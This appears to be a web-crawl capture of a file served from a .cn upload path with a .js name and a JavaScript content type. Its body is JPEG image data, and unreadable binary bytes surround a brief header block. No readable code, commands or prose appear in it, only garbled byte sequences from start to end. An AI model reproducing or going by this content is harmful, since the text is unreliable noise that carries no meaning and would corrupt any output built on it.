�[�A(J�Ι��P<��wyv�UpDj]���/-9)��׹pڪ�(�W�O���Ė�:̜�}:W��q���b_�G5!�Q�I�"Uw�Oۗ���as�u��q��d�=�Ծ�d:�xP/���*��|��\�W�}zҪ���8����I��j}�em��o���n5h���U�f>"�kc�Oy�/kV���PQU!�e��sy��ҁ���|���[��lg��H�<�]�1�~+����[�i�	���m�_�K)9�����������9VO�_k���yr��r���Z�[ˎ���a��9��:� �U71��+�Y��_!n�Ov7�L�S�mi��c.8猼h�՜A�N��Ș��c�1�Y�_�U.%��Ć�o����N���`d�x�뒱��t3���a�!�kZry#�)����I"�*����{o�ʷO�ʹ�[+��������%�!;5�ʱ3��8�b��$aL?���?�»��W�s��1��u>���n�yL�D9o꾴�Ppz�09ïu�X#����Φ��7�@��\�hiL@��R��.������^�U1�<��ݴ�3'�sݸ�Jw�m幘�e{�d)����j��}��Ź�vb�l!�ݯ �R��T�r\3Nc&��9"���
n�Ｏo�_yw��������&v;#��zL-�u�����J�݀;�)Ǿ�|I��l���8G��U1(1?��Z$�<!��,����PL�J���e�_�Lܲ� k��R$���ֺDzp�|���S� �%�6m�q  

--- FILE ---
content_type: application/javascript
request_url: https://ys168.gmivmt.cn/upload/20251024/fb576ae4-c2d3-47ff-baa2-28ef99cce599.js
body_size: 85175
content:
���� JFIF  ` `  ���ICC_PROFILE   �    @  mntrRGB XYZ             acsp                             ��     �-Qt                                               	rXYZ   �   gXYZ     bXYZ     wtpt  ,   cprt  @   rTRC  L    gTRC  L    bTRC  L    desc  l   _XYZ       o�  8�  �XYZ       b�  ��  �XYZ       $�  �  ��XYZ       �O    �text    N/A para        ff  �  Y  �  
[desc       sRGB                                                                               �� � 
		



##)" ")1,,1>;>QQm
		



##)" ")1,,1>;>QQm�� � �� 5            	            ��     �<^�G��񄇁�}3�Q`�H +�7��I�H&g�
�A�-.�U�.X�I��H�b!����>���r��$�Q���� ,Ve�-��PzCἕE
�)a���s�h�ʾ��&_ -�9�s�(7�'G�m<� �I�u�x��daOSC/PZ��f���^>�7�`��|7��2C�X(ep�M߀�z���1I��*�Z��u���� ;5������D@|�f���BT@�@z��=  ��pJ�ܴ�Ô�SOsv;2̺�0dp���L�L�>C�2G�A ��VL&�"�3�qF��J�6�~G�|��;����j����x�0�=@C|2C�X�@��m"�����y,��G�|��נ�W� =M�Žs��<���K�v�>A�,`A��}%P��,�o?,�:�#��;��������}WX<@���i�c���=�n���@|	C�J(
��Y��F<-6��b��ӻA�:��6W6����A�0Xy�#g�@t��k��P�xS�Œ=�k��g7̣���������|�Q�xE�!�:m��d�y�4]E���(<A ��M���^�
Y�A������R��U`� ��Ձ �pX,
�tqϾ��P,��~nmO�Q��^c���>G��V�a�ZY>����J3z ��c���A@���Eݪ\$�r���D�!��y��:g��"��>�����,r��PD�
�.�F ��q,�S�S��>U�z��� :>����K��1���oedV6�BC[�F
F$ �1G����Ǟ��G8Z�
 ��k�|����QgƬd�� 
����F����`<��}�P�ێ�tz��_+�%�����jӜ��t�;��ͱ����3Q��¬  �lcC�I8[K�즲t��۵��@��%�z����b>�X$��`��J�$+'G�)�ٺ<��<+|}9?�/���&z��7�w�*P�= �V����pf  ��c,����4@Sk�E��,B������aVg��=0d�?�����L�R���y��o>�^M���j�/}jU�Ϩ���g�y�+���t���8�F���@xc|��<����l�����0��@ �RA�� ������`@���,��X$�uºѾ[�˥���I��9�N����/�������[��6L �3�S�FbL�Ў�#��'P: �����.��ʎ��l��1��X(S��s���@�)ᾀ�`� �9G@��G4�	p���=�2f��g�Ne�|�{����-��:�J��C�Ҫ3���F������k�򎧷HtO�e�qc,�H��6OdD�s�U�@,��(���7��r�o�w��e��������үʠ��u:��}N~s��x�m�,߀l9A0�7�o[~S�P���2Vn��
��}�|l�yNɸm�n3�dJ���&�)�Ž��f���L���� ���f���ң����j_�G9��q��׮�r���q�Dp#�ҳ��� � 
5B5��jChɀ ��q���mJizЛ�����E�a5t5라7����m���; ��
��ߑ�V�o�t:sh��v�Nڬ�=��7w�e=V:�U����_g6su��}
Ζ�h��et��S4[0���\R��5�^�i��q&�;�`�����iy��891 �	O&��u�M���(<@<<]Z8�˒n��2��{������=�����h|����9Y䞗�=� ���3��o7\��4N�"1�G����^��+D�M���2�͗h3��a P�-+(��t>~����1�Y��_��z@@�p
���7��6n�Nk��ކ5�v�;P=�>#��s���oW��_��)��u?Ԥe�ޜ�1N�c�2u�-����U`a= cAc�J��i14�	���OsR���`NPL<�^��H5������9�@PX J �K����4�qh��r��2���y߳��j|�{".��f=>~O�O|�jë�������>����ע�N�9p5���u]��2������wQ��(=e�����}�/|�(�PP�
C~5ɤ�@�$>�����q���mQ�t�g!�y~�:�P��E��
��N����Ǚq��qO��3>N�R��W&�w?�ן�y�O�nE�8����*R�
�\�*{>=�k�&���Q�΀�@$Ơ�/��] @ `���o�	,$=P�Q!�Ǥ�lD�V��0�Q�cB���}_N�7�N�����8�3�#)]�X}c�\����c��W�����υ[��]8��/��D��i�����D��a�?G�&��s�p �f�s�����0(=`�D�"��y-�6��lד�"�WJ�g��^tM(�v��4��}�ߋ�|f"��5w� t��H���>��2
�:99�����%���΃P6`Ճ�t�Mp1��M)��\�Q���
��g�Hg��T{����y^�>��	�W���o�Gn���3�RtJ�yJ^+�G��*�)o�Q�ζ�J��µ������T���t�ئ� @ �=)67����(YX$He�*�A�pC�0z���|	�@��]s|嵲��a����);bˊ�'7�"j���Q�<ܼN���f��zs�u橒;s�:Ty��+_�X�ϟ-湭�V�o˛VQ��O��^(�O�Zޛ����]w�Y�cjD ΁�(
�� ��0^�D�Ͷ7#��^��$�<���[tr#���9��֊ڱ������9�Z�dň�:O��#��eÒ�uW8�(�%��X=���B��qk'��\����33$B��;ʬ���0=A���j��P �n���DޘĆA��.5f%��V��f�����^��ěr+�;�']�2PǤ���J9/�l�l��w���vつ��0��<pwEc=�`p���xR��W9�A�x��9Y�
�o���jAK/oo��T��#��L2?7��P�P��_�\�E7u�rgI7�:e�T�[P�y0�G�N�e^)���j��i����X��: ;������V�ۋ\�s�b�z1��VS����r��CH�E;��\:9����ɼp."��}�<�7L:CV�t&ֶ�ܮ��-�}�PH� *&v&Wכ�+h�d������5�C� |�z>M}�Q�1�RV�>*7����c�����o�:�~OC�b���=��'��$�~�$"nC,��[�	g�=_3���]�̥7[Y��Q<�E݊Wo�cJ�>�_��:�ߒ�wƨ�E��*�n�@�%����pXb;k��z���-#�却k�k�W��H?�x��� ����<��`Aٝb��F��~�W$_*�wg²)���b��h[��6ĵ�[�r�r�(�0��Νih�~��қr�l�����0N�Q:Cb�&$�?KמW�uk��}�Q�+n^c�^��6(gc�j� +�[��$�F,7�$�..�)�e���5Q����ߏ2�㈲E:':n��ƄE��h�S�߳3�����d+o�|�X��<�Ӌ`GS����u�Ј|�X��&�bOe�ާ>M��C�Iɟ��_��s��>� �6���@ P�������|�MP|
�<)4&�#�.�,��׏���Cvr�m���C��K�c�/!��)s�K,Vمuw5OGa����1�}_?#����5s�m�+G����=�Ɔ'`�H�NF�w�y��_��AΩ�ǫ�6#�pC(qP�x���~?�&?˿�|o��2����d\޻f#WeVYә^Z�=?-��lw�y:�۝�� ��>m�+ﳠ��V	�L����n��?\9�
B����=`�8`���#fFw�6�8�g���3<1��L�) �Q��|�%�ڬ�`�X��2}�c�u�&F�������z��X�"e��'�:u����fF����cc�J)��s�鹜�|�H�w$mB&%׶�nN��E�������Dl�w��O���&���� �X9aL,
���оGӻxޒ��e�MXZZ:�/�$!x����W���݃���:y45_�/'��j
Zk8X}d��K��ۧ[fK����E������ѝ=��pW@9:<y�ţҺ�w�)>�'�����돨��A����S�����Y�^�C佢n�����w$��D~��t`L������C��	���6	RrO����\d��T��A'�m,��N�9}�չ����$]S^�=�n��
_B���liX��F�^_�&�~�U}�8j��b�W�.�.4�W��ՙ�_](��|y�`��|g���C����m{������;�:V9�n{��v6\Ϥ�v]'���)��3
J����bC��R0H�>ؚOG��/�"J>�<��u��@m/�g��х�ˊ��Ϟ���s��}$��`��%x��;O��݌����Q�)蟌��2lD;�ͅ�����;�H(����C4�'����e�LZ,ʕ��_O�uf�7��cٜ^�\�x�u\�-=(�|��O>m'l�>ݒ����R�snx������/��U���v�v�����Ի���rڏ�뭣f�e���I���Yw����	0��q���yQ���y�v�;/�1�)��-���ݶ��-��)j����H7ʧT9�}���J����]i�,��v�m��־J�d���+5�r��E�ꀬ�|Բ��u�A���󺾦cV��vl	eW��[�����v�7��y�w�3ɮy��S>��tr��S�fJ�~��ۮ���d�z�1a��d;]3:�y.z̺�?�^���1�~^:��T�<QM6l�3ڲ�������}�����~��3~���$��H��Q��^�s�.\���I�1��v'`&�@����H���P�����~�8U�,�R�e׆7�x3� G��i�}H�6��v�M��}	(_��@OO��{\�=x�#^��ʸ=?�R�����=O;���T������ҬښL�-7g����I���e�/6��9�[��oԓ]���.ٶ�+N:�8�h�Ս�f�w����BO9� ��^nHt�1$���E�h}����z|}�0��s�]F�z�g����*�G�}w\hG��!�4��Wy�i��Yoَp�MaS�}�,=�k;��U���,�'v�n�&���g�8;١ۊZY
�KZi\=�/��Ts�#�=�k�jkI��k
���|��W,r��@��k���JJ�Sݒ9�!Z";Q�|�n�Cx�|呒t�E����[�Gf�dgaF�z��t	<�y�i��E��S�4��w����&6�<����j���奆/K��Ү��d�o����ב^Ҳ�F��'��S^�D%�lp��:���J�a�j�}k�!^ZL�������_M�E̔A���pc<M��6R�+�I�Jat�t@���D׉�d|�j\�,R��gx�|uN��o��oz��ƐxK_L�O)-�O-N�W�$������ד~�n(i#e�bt��C�;&�0"�(��+%%��8֬�t�<)5����]�!W�Os�y�$���N�vW��+gX(��WN5�N���n��8�h�~]գþ�&g�8��F����HI��+��~_|�yy���ц�<�j���"����Q���io�'��Q�x:�V��-<֭���F��ۣ����v;t���y�g*�����lQ&u�uC��o2x�yi��_vvC����EmM�5:�I���y�,���2��%���>� 7�Nc��N��r�SN~}Q����#����'�v���#]m6���Zu��w� �囦o�/��l]e��#�$ܥ�{�yg���eg��	C�w>K��&�r�bݜ��\���qT���/a���a=7�6���{}�����-��8�����v�ٴ7��yG���=?��]|	�/<]r�Q�á.ɣsz=�Ͷ��v/�������9�u�Z{�f/�[�QȄ�O]��U���r2n'�I�9�������Б�*�er�/�a�v�����xu'�N��&-r���m��B�7<����!�>���$����A��P!�9�W��+�x���;��K�7d�jK+u�j�󥳏�i,p�"��z>m���4ɫ={��i��uD�� ��ua!#���҇#z|:�u�o?]�5��Z�je`��s/���O��T��Fi��r���6����%6J`պWx���y=��8�l��S���C��$F�Զ��˷7E�OS�#��ҳ����t_?�c���I�Ժ��.$z%�&�Mi�WE������[I(�+���~�$�MIm�Ѷ���cMm�?<��=U�<7�*.n�m�c��j31�E��v�Fo��?'���"5gЂv���g��>ZM�W�Y�6�+�*�������yV��u��R&���#X%�:�(rl���-�zs��f��GlE��/�.n��\mk��d:-Q�!��w^_�Oo���3p -6���X$/-9����Vu�]X>5
�������Z�//�x���#�bb��.��y~��+�M�Q��׽\1�W��W��e��� Bރ� E(¤g��3��dR@�H?��ˏ�,OK��<;�ܔ�G�:�m��#�����	"I���^>�l��pj�����pɩ��X���ҋ���5FX�)�� ��_R4� S�3��wL�9kМ^��ϴv��X���������p�:�w�1~vOu栗�F���{\��t�,�/�:"3�5����n��	9!.E���rs�w,g"��<��~5b?���]�.��i�o��EL�1v����
���>�R�9�\�˳����l��tNN���=�d�_l^��t=�"�v����%���L�g��y�p:��S��}j�W�����<����)M%7�e�bl�@xUy٣ϝ�U.�$KtV�]�r��puUi=��:�?#�)�nl��iU��--aR��;�����k'����Z�9�Ӿ_��sU���6>Eb]y�I�'[U1��x��V�/kdz,���]�''�\�n�0�>}��g�y��_7�%�a�I�0���>a}��U�]��Ma� �_�����h�豪hݼ�� ��[f�k4//k֑�e�n4t%�������\�f��@g@�P�,iI�AƘ|w]�ղJ%"��G�Զ�B�L�����BΙa˩�\���
?F�w���WQ�G1N��w���͍�MXRj�x�v�F;l��9����d$ۆ&��#�p@r�+q��RZ�����cח#z�_kx�����:H�p�!��7{��OzY��Wn~^���W�K������� r�S��~I���li�pL��t?P=���ɒ
9��������;9hw�y�:�|X�W+�W>���rw����������#@\�Q`�2�Vh�X+���ݐ�
�>�����8��iF)�~Y�ٽ�:��-��ݾuG�T/��t>�ku�kR���4�_K6�7&�<��, 3���zF���6�l�b�o� �.�u��}2U��s,��s�H�٭��	�� ��Nm��PE��/�!�4�o�2x]�n�Z�}���gp�&�G�JʥZFM�Z��������A/N����峢�$��g�{U��=V8�a�hp`�]n���GR]�L8� n�Jn�{��=�KS~}�W����JH�k��xZ���ۚuw�:�rr0�v1�K"�s�#ǭ:W'�dA� ����#�H��}�������^�:�ͭ�0��K�b1+�?��eӤA����Y�@>�k���uk)��%�@�P4y�;���<hc5-G�������{��$��+z��~��X��	��1dN'��w�~(��wx�q3�߁#��b-]6ĺa�<���U� FT�t�?i/E���Z�� s����p� ��va�o���Aĉh��_�6�iח��h���}~]��#�ύ@ �	���ݛ2g����m��g'F���d��	<!�}�9�<=����)V�8������7�Z��o�����=p:8���5�{db+e���v��|�S�#�GF�F*`���/*Z��2��l�!k��0�r�އ��T���:[���\���L��©~����:J�~"�^_@"H��v���-e=KO7Jc�w�U��-�����O��gv� x�C������ɵ���H�uN����=�V��%#�"��(��	Rӭ�oM� �FJy��W���4p��39?�t�F�"&T�u���e���m9���l���1��b��S����J��\�8�]iM%�w������V�AA�, U�E��{���3y��ZJ&�ەq_>֊R9HZc;JnT����}rM�����o��M&�S����Cy�7��{�J�4W$�W��zs�)��]QT7�=>0�A6։Gx�JA/k|��;�R<��x��D�R�v!�x!i��[7�r�}��$�v�j�W
���9���Z���2r6�Æ��Nԭ��Zs}>t��ǯPfE�� ����y�8�א�%fi�>f֫>o�^�nm5�%T�\��b$@-�h��b�c˙�se��6��a��7�ւp�'�ﶮV7Gw�μZ��^�� ���Nw+������g�U�_�ݷ�˵W�z�Ȯ0ˠwx@s�R%Qڋ]�ʝp�Ra,�i/�>c7�:m�'%��D��y��6�,'���W�3e>��{ʐf-2R@<��`n�
���)�x�����ӽuFCW�1Kѓ�tRy�����)��F�hK�Qݭs˪S��o3N��['��r�[5��*c�GX<�)�qO3��Fk��~,:e6��~�$/��1�����@d��R���_ϯ��_�c��cD(��� ��{��k�+c꜃g�j���9:Z#���͡l�`�{�[(k�趰��ǝld�p��<��F����0=E�1�nn��7M��O6��[J�����`T�>���|Wk���mJ��?C�̾/1�y:|�� `�l�^��H�eYN��k�j� '^/���~��K��uG4Z���Z�Z�~{�Fd">�����{�n]�����*��_����?;�Ǜg��-��ɿ�C���w)g�}q��2�[FWǩ.pǹ�H�Ke�|�� ���$�����.0�"�J�颣e<�8�-⫖Ye��U��Y��\��g+�OC-���|�b�L�a�_��'O��tq��41L ��Q��{<���� �z�9zo��BV���CM�hЯ\{0�fK�>��)�Bu�J5����	�����X�U�,R`k�k�b��oV]�O��A�w�I�z�u_W>���4����y~��W��gXԩ�����r�>���YЃ\MB]=8z3Nk��g�z?�2-�,�b�J��G�{�����^�^���j�V���|bI���z�W�2��o�6�c�]X�E���6J�d��K�z��8�m����z��RQ��2�_����;��1l8��OS�&�0�{'Rm�X�vX�:�e՜}h�m����f�*��O/��o�����P xW�6E4�"@�e^����3�=&�&�IG�ZeOsO��«�zx9�=}L��.�[	�_�C���?Zz�q���똼��x�);�f�
Qs�ƜҘY
G���v��^��R�_��Vk݄
�;��n���=�a~�Pg�Q!�QQ�u>��o>���A�9fUS�	�(|����O+ӫѺ�8��ӄ�j���r���W[Η΄��s�_6q��I�l�7��z�Y�B��D$��tZ:���W��ߗ=y�{���fZ�񤓤n�<����8ts/S�&ȃl�qV���p�s��D�j�� ���Urm���w�t	�N�z-Ȟ_�Μ};%�dU�顬�����w�}����A�c�����È�Wa��g��UI����/�Gh[�u�y~��d�3�a���ͱo3������<��:ċ��9�#_���P`��ټ�tG��u�{$��+ȣG�kQ�ݜ�ߞܫ��ohvL,��\n��$��Ob�M\�|�8�����#�
+�TϊoH�/sn�&�K`�w+�ކ��Vq�hb�������wyʨ�Ot�,`��"���${��{~}�����^�yt���f�kZ�4x:n�ު���J����lͲ|���'�������{a`�
P�=(�bTm���$��,��^_���MS�I�6�P�5|n�m��_9	���G\��N�� ��H�G�=?.��r��{d�Z�N�G�=�yQB�'�Zy��q�����n��������Q����6��A�)E�tP�`�.������IN+�}>�yޖ�T�3E���wkAn��NO���[�p�tMA��k��^���|0�n�����ٺ��0^+�G��1�l+�S�c��r@�a�Ϫ�8��i"�#x3��R3;& @|Sُ�b�I������Zq��ܺ|έ��>Ā,�q��N�;�t8w���A &�5zc�<9��T�Q����ݬ��;q�UY)oٮQ���S�;�䋴��#� ��澫_�;o%�_7xs�𫵙-��<(i�Ѿ��p�u3_YK_�N-����[�b�G���h����jr��lG�xD��,}�#��!�Fc��]b���l�P�a!�*6��+dsg�8�W��Oj�9�;W��Y�I���ӊ;�z��~��a�u	1a*������$�8nh��>��^-��>#w0���c/#tr�e�rrF3�������S�|���]cty�fK�H�=�����ߣ�罂���0�Y���\��W��n~�s�霍��oG��m�{aFzQ�#�aBDӕo,�:o=ߣ�TH(�r?����D����� � ����`��
�lP:��s~������r�X���o��jq|�����1�klZ?�x�ɦ��͓�c��{����zl|���w���p��(�5�'Y���%i��F��)-��h�����WNxl`(YP0�V���c�g�Ǝ�s��&0 C|����~a����m����K0���a���f���͍�A�;��R<]�M���^��O�f漬:9���z8OZ;��O|
�s�	��}��Q4X���;���lQ�·@ ��VM�f�;���"�螀 ��f��}?s���M0��%d��Ǩ�����&�񎱍,x��<��2QZ���[O�}-��Ӳ���/����YI�aA�;2��<͞�ז6��\
Ӗx;z�rEtۿj�`1<�V���)W��h�(P�9�zd��jX�%�O3D�/�%�E�
��->����z��=���VG;�t�0��	HѾ5��վo�n�}�)g/��a~{�2��HJN3�� �ڥ��}6ט��s��uu�c�.d&�2b2�:q�uSzxg*3��H�\���Tڝ��x����1���j�������<�@N���oI�yNl�EFAy�:l����q�����x�+o5�������}A�����1X�J&[�W�͙�Y�'�<�K��y#�T�h\<1�(��i��c��\r�
��$�jM�P�Wo)ǖ��yz?��+e�K	N��Ҋѣ Skp��XM&�S���L�hl%��fk��'N��{�O3ۼC��k��=�u��0O|QsQfȉ$�G����|_���3���d��H��eh��>�w��I��A��o*��p�CE�Y[Y7_w��;|稌`�&�	7��qΆ�>�����	T%�W�������ZG��\<����pkrr�w�<��q��{4!�4�J��	���1	|#���{q$h��	�Q�z��Jٗ��ս����4�2��qSX��q��T��Eç�bI�Z�j��0�Ӄ�G��@	,Xh�i,m�	"��7.y�Ɨ���'��i�]x�r��o�շ�횤�&�ژ��tkҧ3S#����l�MAڂ�h1J4b��%���$�x�ߝO�
`E��nu�_����M�=��L��6iֆ�)skq��a2�B�;��p�Z�z���ԼG���M_���y_��V���Q{	��y��rk�t�:!9��7+���a.Q�P ����Ƌ�y���l� Q;����IZ���
m\h�4�A�śy%(5����T#옷��L~�/���5���q��[sswo��Z�x.�Kn�_�)Q�Y��B$#ǘ弸AB�jK�f��Z6oy��j��5��5��G�������4>���4Оs���(lf��`��~��y��Y����7ҳF���Ŋw���$��gm@���<��C�� ����H)��� �v��U��q��F� H$�D����yYH�4|�ͷ�g�_����ɛW��*��0�Ѩ b�y��rz��/K�+��N�����pP�x^&y��Tw��{4�(o�!�����1@���`lX��P7E�q�W*��D�������vC��$���NUc	�4��T|� ���k��T�7�ƫ�B��Q�>ӓ�^���<�kX��+�|��S�8�'�טGn������	�?C\	���dR&�� 1     !"1A#$234B %C5D��  �|Kj���m6�M�;ޛ�i�8�����a܍�*aS
��L	4�*μs4]�ʽOQ�S�d1�QEOw�`��7,!�� Μ�RM�����z}E���>�>��xZ*�l`&��ι�]��v�H��!R&ޛB�S���)��,P�b�y�w�����Vv���q
����e�-�ba��Z�j����VÂْ�ܾ=�gq7]�t�݃�@��6��M������!x|z6��`� ���?z����YS�t�m��)�fv�3���a��!9?"Y�G��6�2�jV��k]�5Y����M ���{�+���LhT��>O��?>�D�c�`�E܏A����O��V��O�[�-�����i��}7�pSI;*gd��}�4�oM��B#�����L��׾Ҍ�-���&Ǆ�~v�1؈!>D[x3r
����`=�h 3�����L�Sw�t�|�x�z՗ѫ{ǋ��e��4�`�O�M��o6��M�<��6qI�&�
o-Ob�����eT��8��U��B&�����>�<��E�6� ύ� oO����_x��s-����Nl}@zx��m�|�w�b�)S2�ݗ��9� �ɛz~a�3K��;�*�^X�r��l/Oo6�F_M+��m7�?�z���o@��z7��a4��lk�D,:�����8�v�1r%��֛��������*��X8���VvVF��8<�����nj%5
�&ӄu��#lf�-7�@�E��������A�� ���� l*���>�����F�aW�,V�`V
m��������y`��JH��'61��D��gD�
��h��T�C�����1;@܉o��� �_Q���A?;��=��X<�^��,�wT�߷��kYοK�2����9j�����4%�����Vy�*@&Щ�|�v��"m�"l"��)2�y矠���`��i��zm��z�뷢��נ���Ӑ�`lw/��>iO�|�K�԰3c���m8��6P��6o���S���&x�hv��}*^D@�jb}�a����X����k����`���P����;q�6�BR�u�N�m哬�}V�a��!��Oj�۸�����Z��w�d�=՛���{�罪�`ɨ��]�v\���U��>�+�m����>�?x�}@��'�B'-����c<g&ȁ�}���Y��	R�����o�/���5p׍�N� ���rAb��g�8	����������#����*a�rh�a��U�P�
�.�q�O�/�� ;���g������0���R`��>���Лn�UUα�יsv�X9wwVw+�f��0Y;�Cj�b��XNS}�E��1�I^7��3�����}���&�|A�������)��9	�N@�Qw�A<xEh��� A4C�Rg��=�o=a�rp.�{a��Pqr�\'j� Wy�@�r3���N�����h�^}О�'�M��Ov ��U��y"�2��^�z��b���Np鿀�F�NP�Q>� ���z��B�Z&TQ�Xy�_n@��+�?��R53?�U��`��`.�i�9��5P���4��`��t|[��Z"����1&MȔ��.s4v/X�*/�O��<���g5��� �/�*E.�nb����gߧ�}T���U��`�7�bէ�AY:�)Ѵ�NNoKio,��Ki�M3/^�a�ֽ��x�&�yn��z���UU'P����me�ݳ��X�=��������q��t��8�Tj�׏�&� !�E�0b��;o 3h�����>��q�lv�}�o����ƊyT�Z��Z���ҷD�;��6bgU��jz�Eh��d[�u%��u&��i�E�lԜZ�>M�-X��?tE98��9�h�M���]??m�����M������o��jM+ �w�M����/����Ѝ��A6��m��>"��ٟ�h#6�~�}M��4_�/�x�`d7ԱE�K��m��#P}3;�+lu��on��V�_Eg[~Z}uRWHƢ�ֳq������Q��Q���m�xkS>@ �f3s��E�`Chޜ���<�� ��]�����'��`w�|W������r@�7C��B}|e�������תb�R1��|嶫�d��fc޿sY���h�
�tS��P��x9/n^f�������/�t��~D/����/Ls��c���\�Y�8iı�:1�`}�&}ϸ�N���m�����ݼ�&�o1}�m��7U� �/p-
�8서�,j��u�+9�.�M?�l�b��:VF6�w�Դ������œ�p.�s�n�t������:���f��&FW#u��Fjn�+1���\�FL��96.FV���ޜ�v�/�����	����y��a>97�H�'i�QQ�;�7�SF�S��s5�;r��+�Tɢd�Y���n5`fa�5�N��6�����mk0�&~>��d����D�H���J�ۈ�6v�cebjZZ��G3���U�:73R��L�Ͻ�K����| 3�ݞ,w�V|&�a;� g�����}E��~�>O��+�| �!�?�C~<����Q�9x�K#V��h�aY�]���?/,e��8�-F�V�N�hӫ�ۦ�;�ڨ��]B��)Ǩ��&M������a��\��7�1/��7���³��v#i�'� �_�`i����ϯA}o�������6�i����|�������r�}H�j
3r������Y��h���\���~8��v�۝&�z�����j8U)�k5���Z-a~>Ei��jS�3��N��4�Ⱥ���۰����L�� ܯ���>�#�)���nL�o<��S?�6�<��r�?�~f�N��?%&��=��u������pM=8w����}>�W��Ʀ����"�7Om���m]�]N�(���쵴�:}u\�������l}M�����B�Z��K(�iepǊ�|�,��4���VvA��yl��� ���A������O���A�,g�X�>s�(�t6F~M}�㋺Ty��������?N�6����a���/u���եQux<Zl}27����~-�[|����#Z��5�̧*�4�2���ɥr5��\��p"vo��`���l%G���W�������o�A� ����?�"����b'��Z���ֵ�B�O� �58�G�Ο�5,����^"uV�Bun����Ԛ�n��g�5[31�SOp�ܺ���`�-�zV]R�V6�]U5hu�9:�Hdo�������>�Ф ?�61|z)���J�y���f�x~"�<fޟ^��~F��68�*��D�K��`&��������F�/[u�LӤ�M�
��|Z4jҴ~�}�Ϡ{;�zC_���{B�k�n�.��E�k-(��iǡ��dR��>�/?�;M�	��?�^j}��M���Ddh&�}o/������M��Gs�?�D�v饅}�J�XX�<Ф�T(n�s^>-*�ٗ�a_��m:F�L~i�4��ۖ]��q�5U�u&��n���V>F>?L`Xz�B�Þ�m�U*� �o#��S�����7����:�(-Բ��^۫�}�*ղ�cj�Z��z~D�~��5�����h�Ը�r8�V�I�j�pnѹV�Z�f�!0M~��JP�X��k8����FT�|���m:��i�)A��{�������-��ǂ���B|�6��_-����z�e�X~�;J��`UX�%WRp�:�����}�'Ѩ�rqZ�y��Y��c���	���3���+*�_R�J�YUvR���uF�"��R��J޼�R�n`Wg�M�o�POP�5���٢ \�J��5��
��C�n�Q>�M����ۻ �����4�P�Z����=xb��?�vR	
�n|O�&ry�� �u;Q_�j}��}�ʶ1ɵ{[M_w�����ӋV���J2���U�;�O[=���m��NN5k��dwiյOu�ٚ�
�5[ZܝR�_���ˡ�ů'+�V��k��x�O�@|~D"�?�c��Y�w�ޛm:2���ް����
}�w�p��Y[�e�] ͷ�U��r����V_�?	�w?l�8��ԁ8�1�1��-��SEd+������}M�*���.�U����N>s֕������{��beT�Z�Ԋp��kVxƹ/<X�x3�9z�՜���e����6�L/�q���W� O�Kj��mIԖ���A�|wM"� mx3��n;������Rn��PiZ�#e[��a��L��A���L<E�kt2����ᙍ�`YQҰ[Uy{UN���S���ߙ�d��n�[vk�+�2W����!gϣ~헺c[�����GQ�ۇ�_��o�h!��a����8�y�,.ĎJ�y�A?)���)�����;NP&���.��oT�N�1�x٨����5ZiJm$\@�a�b�I��X7�㭉��ޣ��lH:&5T��a����Ź��\��K�����sn�Oe�n��ف�� Qt�u)��y�S A��3x���wm
�;C��+&�F���>���§����_��D�>�4���{`N����CA���`-��R�|��fS�s]���X���:e�N_M�y�H�8zok\�?�WQ�L�05Դd{Tif* ��)u��B�����>Ց����V5�YC���Y�/��c3�ֲ�'?�s�)�q�����7�R7C�W���.W�~'=��Jp��
��=�b��n����e�ɚ�zhsj�&q`���]=?�Ө�l��~˗��[t�c��+QE��Zq�ɰ٬��7y����C��%%�ٺ�t�{`gu�M�V�����^-��]2z�[���]��]�RO�E�����fE��Hl�q>��2O��1Lm��&����}O�� [�bɳT���D .���֓`s���l�[mg���r��ٶ?��,6]ר(YB�d����[k���Z�����ίu����+R��Tɯ��__��e�ב}U��G�Z ׫,���Q�^�ҵ�W���ր���s���ٰӬY�[R����#C0��'/57mn����=於����q�m�G;_O����"�b���ek�u���z5�D���_����bh9-�ʵ�M;'.ї���uJ��s&^^ecjy�x����~�{�6іN
���gb:�U]���6�p#P�������^�����m�[,F��=CӬkw�jNVF=��������ywQIǿ�^"<�������Uɷ�p$O�?TljnRO���Bn���@`;C�R=�;v�A9�+����G�h G�in%5k�g%U�v�����fZV�W�j::���[l�j��&|M����s�����M��Jn����އ��ǲ�|�J>���QB�-�m����J�,l'���Vz�t��Ο��
躤m#'�~���;C������U���A��ŮX����3NKT9�_$-����q5c�!���W�C�b�F]�S�q��ʉ���`�ū
��=SQ��庎c�9t�ݨe��4kn�j�/&�[t����i�����O�tέ�ߩT퓩`�]H��3���t�멋��&G(��&��fF�M�N>2�>g�7*��Ү��>�K�J8ϥ�����Uƅ�N�i�a�M�c���#���[25t�í�=�D̼*�1�x�ʕ�q�����@t���ޫ���]�@��tK^u��wx;��2�h�IFRj4���,^��'>��R�j�����(Ⱥ�~��+���`�j:7,ʠS��%N>-|hr��5Օ�M{D��\�P�����V�v�}2��I�2�Ò������+��!�6�$�a.V:���^gNk
�c]��#����%� X6-y5�^Mp�(͸���A��8>�K,��evcN*�7h�%n�]��P�`��զ�t�U�N�l��Ѩ=��rk�i������m��9/�⽢�3����U�ؚѴ�|���/�u�Ն܂i���!����X�n�&V���5Zp8�uz�I�I�J6P ˳�1�c	;r�4hp,ٴ��WJ�����n:�����Ļ�gfý���e70��oO��l�]����Ro�J��Se�����7Tޮ��g��z_$�6r�<�����i9X�\����j�R���39�|p����2֢'�����M���8�K�i���Cוhj6��.�������=�s�զd��9�e89Uqk*�*S���;Pc��QyUN����uDD�E�����q(�w�y�f�t�K2T,�Dy���Qi]u,Cr�z�V���Lzq%��y)n�OQc̴e!�Qp^�|B�*�T����w�V�vNUT��B6M��R�H�����If���R�nVY�|�XUN[1���z��t������,�	���+�yǉ���7����h��c٥5��%ղsMm��q�z����|z㠁]�X�߷*{���4/��5����Ewj��i�9!��	��-;>�Z3#&�Z�����~���6U��F�^�����`.%J�Bx`w}�,c4�&�v���mZ6F[6±{�J��J�1�=�	6jCz���:'J�l���՗�����VL<�-�F٫�����4�_p�||L}W�M�>S�մXD��kaڷ�B��}���]6
ɸ�CZ���v.�ƽ��kJ��+>Ӊږ"W��S1���G:�~��u��Y�"�}���i8�e*����u�����(�ˁL|:��+��ܔ�OiE�{
